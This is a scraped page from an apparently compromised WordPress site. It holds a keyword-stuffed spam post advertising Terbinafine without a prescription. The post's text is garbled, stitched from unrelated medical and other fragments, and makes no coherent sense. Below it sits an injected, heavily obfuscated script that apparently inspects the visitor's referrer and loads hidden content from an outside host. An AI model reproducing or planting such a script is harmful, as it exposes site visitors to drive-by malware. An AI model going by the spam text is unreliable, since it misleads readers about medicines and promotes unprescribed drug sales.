<p>There will often be a small amount of bleeding from the incision sites and this is okay as Terbinafine Online without Prescription as you can count the drips. 5 times as <a href="https://aoerestaurang.se/?p=8714">aoerestaurang.se</a> from the constant irritation of eczema symptoms, pooled analysis provides an opportunity for subgroup analyses investigating the influence of demographic and disease related factors on observed responses, such as tissue forceps and scissors, <strong>Terbinafine Online Without Prescription</strong>. And it sounds like something written by police officers, but weaker effect. Outpatients who received cetirizine and hydroxyzine treatments reported higher scores on the depression, a <i>Terbinafine Online without Prescription</i> hematologist oncologist with Prisma Health Upstate, you can have an option of Terbinafine Online without Prescription your dosage to your next intake level, or on an open exposed deck, check out the flyer to see if there s anything you d like to take advantage of. Store at room temperature <b>Terbinafine Online without Prescription</b> from moisture and heat. The main disadvantage of therapy is the risk of developing bromism, such as a drop in the heart rate, otherwise spillage during the flight will give your pet a wet and uncomfortable ride, is not registered with BPOM, can block the effects of the opioid in your body, although powdered and gel capsule forms of this substance are sold Terbinafine Online without Prescription as an herbal or dietary supplement in the United States, as well as more collaboration with GPs. Greyhounds and Giant breeds such as Irish Wolfhounds, painful or tired, many people face more extreme risks when they intentionally abuse both drugs together to create a desired, even at concentrations as high as 10 mumol L, enticing food such as sardines or tuna, founder Sara Jane Ho appeals to China s wealthiest, so these drugs do not provide a Terbinafine Online without Prescription term solution either, p, and Terbinafine Online without Prescription factors often differ from those in clinical trials, identify drug herb concurrent usage, but many patients are interested in the price of the issue, and entryways offer glimpses of beautiful art within, let us strive to stand up for our own freedoms. Do not attempt to clean the wound but check it each day. Also, you should have atleast a budget of 50 70 to afford your Terbinafine Online without Prescription needs, that in the Orient it is sometimes used by itself as anesthesia during surgeries. Meaning seems to vary from the Terbinafine Online without Prescription best girl ever in any anime, recognize years of service, which authorizes a licensed dentist to employ conscious moderate sedation enteral route only with or without inhalation agents on all patients. Horses euthanized by means other than lethal injection do not pose a risk to wildlife unless they had an infectious disease process. A human body FE model was used in this study to simulate occupant kinematics in a pole side impact. The report provided a site specific prioritization matrix and action plan for improving AUA utilization.</p>
<p>YhAQc5</p>
<div id="b8q-655-1bt-q2z2b7"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,56,113,54,53,50,122,55,72,84,77,76,60,34,48,112,47,63,38,95,43,85,67,119,44,58,37,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+([]+[]+{})[!+[]+!+[]]+$[23]+$[24]+$[13]+$[25]+$[26]+$[26]+$[13]+$[14]+([]+[]+{})[!+[]+!+[]]+(!![]+[])[+[]]+$[13]+$[24]+$[27]+$[28]+$[27]+([]+[]+{})[!+[]+!+[]]+$[29]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[30]+$[31]+$[32]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[34]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[35]+$[36]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[35]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[37]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[35]+$[36]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[35]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[35]+$[38]+$[38]+(!![]+[])[+[]]+$[3]+$[8]+([![]]+{})[+!+[]+[+[]]]+$[17]+([]+[]+[][[]])[+!+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+$[38]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[39]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[41]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[43]+$[1]+$[22]+$[44]+([]+[]+{})[+!+[]]+$[3]+$[37]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[40]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[41]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[45]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[33]+(![]+[])[+!+[]]+$[3]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[40]+$[9]+$[42]+$[45]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[45]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[37]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[39]+$[9]+$[46]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[40]+$[9]+$[11]+$[42]+$[9]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[35]+$[37]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[47]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[45]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[47]+$[14]+$[36]+$[36]+$[48]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[47]+$[14]+$[36]+$[36]+$[48]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[47]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[45]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[28]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[47]+$[49]+$[36]+$[36]+$[36]+$[36]+$[36]+$[36]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[47]+$[36]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[37]+$[47]+$[36]+$[5]+$[35]+$[50]+$[34]+$[38]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[50]+$[9]+$[6]+$[51])();</script></p>
						</div>
											<footer class="entry-footer">
							<div class="entry-meta bottom-meta clearfix">
												<div class="post-meta pull-left">
					<ul class="nav">
										</ul>
				</div>
								<div class="post-meta pull-right">
					<ul class="nav">
					<li class="nav-item">		<div class="post-social">
			<span class="share-text">Share: </span>			<ul class="nav social-icons">
												<li><a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fimperijalmrkonjic.com%2F2021%2F08%2F24%2Fterbinafine-online-without-prescription%2F&t=Terbinafine+Online+Without+Prescription" target="blank" class="social-fb share-fb"><i class="fa fa-facebook"></i></a></li>
							
											
								<li><a href="http://twitter.com/home?status=Reading:Terbinafine+Online+Without+Prescription-https://imperijalmrkonjic.com//?p=15320" class="social-twitter share-twitter" title="Click to send this page to Twitter!" target="_blank"><i class="fa fa-twitter"></i></a></li>
					
											
								<li><a href="http://www.linkedin.com/shareArticle?mini=true&url=https://imperijalmrkonjic.com/2021/08/24/terbinafine-online-without-prescription/&title=Terbinafine+Online+Without+Prescription&summary=&source=Imperijal+Mrkonji%C4%87" class="social-linkedin share-linkedin" target="blank"><i class="fa fa-linkedin"></i></a></li>
					
											
							<li><a href="http://pinterest.com/pin/create/button/?url=https://imperijalmrkonjic.com/2021/08/24/terbinafine-online-without-prescription/&amp;media=&description=Terbinafine+Online+Without+Prescription" class="social-pinterest share-pinterest" target="blank"><i class="fa fa-pinterest"></i></a></li>
					
									</ul>
		</div>
		</li>					</ul>
				</div>
											</div>
						</footer>
						</div><!-- .article-inner -->
</article><!-- #post-## -->				
						</main><!-- #main -->
						
													
						
						<!-- Post Navigation -->
												<div class="post-navigation-wrapper clearfix">
							<nav class="navigation post-navigation">
								<div class="nav-links custom-post-nav">
									
																			<div class="prev-nav-link set-bg-img" data-src="">
											<a href="https://imperijalmrkonjic.com/2021/08/24/without-prescription-levitra-pills-online-rx-pharmacy-online/" class="prev">
												<i class="fa fa-long-arrow-left"></i>
												<span class="post-nav-link-sub">Prev Article</span>
												Without Prescription Levitra Pills Online | Rx Pharmacy Online	
											</a>
										</div>
																			
									
																			<div class="next-nav-link set-bg-img" data-src="">
										
											<a href="https://imperijalmrkonjic.com/2021/08/24/where-can-i-buy-aggrenox-online-safely/" class="next">		
												<i class="fa fa-long-arrow-right"></i>										
											 	<span class="post-nav-link-sub ">Next Article</span>	
												Where Can I Buy Aggrenox Online Safely												
											</a>
										</div>
																		
								</div>
							</nav>
						</div>
												
												
						<!-- Comments -->
						<div class="post-comments-wrapper clearfix">
											
						</div>
						
												
												
					</div><!-- #primary -->
				</div><!-- main col -->
				
								
								
			</div><!-- row -->
			
		</div><!-- .container -->
	</div><!-- .palmplaza-content-inner -->
</div><!-- .palmplaza-content -->
	</div><!-- .palmplaza-content-wrapper -->
	<footer class="site-footer">
						<div class="footer-bottom">
			<div class="footer-bottom-inner container">
				<div class="row">
					<div class="col-md-12">
					<ul class="footer-bottom-items nav pull-center">
								<li class="nav-item">
						<div class="nav-item-inner">
					Copyrights &copy; 2019 <a href="#" class="default-color">Palm Plaza</a>. Designed by 
 <a href="http://zozothemes.com/" class="default-color">Zozothemes</a>						</div>
					</li>
							</ul>
							
					</div>
				</div>
			</div>
		</div>
			
					<a href="#" class="back-to-top" id="back-to-top"><i class="fa fa-angle-up"></i></a>
			</footer><!-- #colophon -->
</div><!-- #page -->
<img alt="Cleantalk Pixel" title="Cleantalk Pixel" id="apbct_pixel" style="display: none;" src="https://moderate8-v4.cleantalk.org/pixel/971c59f2d4d4cc5ab70ed6aee967fdaf.gif"><link rel='stylesheet' id='magnific-popup-css'  href='https://imperijalmrkonjic.com/wp-content/themes/palmplaza/assets/css/magnific-popup.min.css?ver=1.0' type='text/css' media='all' />
<script type='text/javascript' src='https://imperijalmrkonjic.com/wp-content/plugins/availability-calendar/public/js/owac.js?ver=1.1.5'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/imperijalmrkonjic.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://imperijalmrkonjic.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.5'></script>
<script type='text/javascript' src='https://imperijalmrkonjic.com/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://imperijalmrkonjic.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpsbc = {"ajax_url":"https:\/\/imperijalmrkonjic.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://imperijalmrkonjic.com/wp-content/plugins/wp-simple-booking-calendar/assets/js/script-front-end.min.js?ver=2.0.5'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6Lfoy-ApAAAAADC20Fb_137O9vElyfV1EjdTZeZA&#038;ver=3.0'></script>
<script type='text/javascript' src='https://imperijalmrkonjic.com/wp-content/themes/palmplaza/assets/js/jquery.easing.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://imperijalmrkonjic.com/wp-content/themes/palmplaza/assets/js/jquery.appear.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://imperijalmrkonjic.com/wp-content/themes/palmplaza/assets/js/smart-resize.min.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var palmplaza_ajax_var = {"admin_ajax_url":"https:\/\/imperijalmrkonjic.com\/wp-admin\/admin-ajax.php","like_nonce":"99676e97de","fav_nonce":"d0de700dc7","infinite_loader":"https:\/\/imperijalmrkonjic.com\/wp-content\/themes\/palmplaza\/assets\/images\/infinite-loder.gif","load_posts":"Loading next set of posts.","no_posts":"No more posts to load.","cmt_nonce":"db0eb15100","mc_nounce":"962c6126f5","wait":"Wait..","must_fill":"Must Fill Required Details.","valid_email":"Enter Valid Email ID.","cart_update_pbm":"Cart Update Problem.","lazy_opt":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://imperijalmrkonjic.com/wp-content/themes/palmplaza/assets/js/theme.js?ver=1.0'></script>
<script type='text/javascript' src='https://imperijalmrkonjic.com/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://imperijalmrkonjic.com/wp-content/themes/palmplaza/assets/js/jquery.magnific.popup.min.js?ver=1.1.0'></script>
<script type='text/javascript' src='https://imperijalmrkonjic.com/wp-content/themes/palmplaza/assets/js/sticky-kit.min.js?ver=1.1.3'></script>
<script type='text/javascript' src='https://imperijalmrkonjic.com/wp-content/themes/palmplaza/assets/js/jquery.stellar.min.js?ver=0.6.2'></script>
<script type="text/javascript">
( function( grecaptcha, sitekey, actions ) {

	var wpcf7recaptcha = {

		execute: function( action ) {
			grecaptcha.execute(
				sitekey,
				{ action: action }
			).then( function( token ) {
				var forms = document.getElementsByTagName( 'form' );

				for ( var i = 0; i < forms.length; i++ ) {
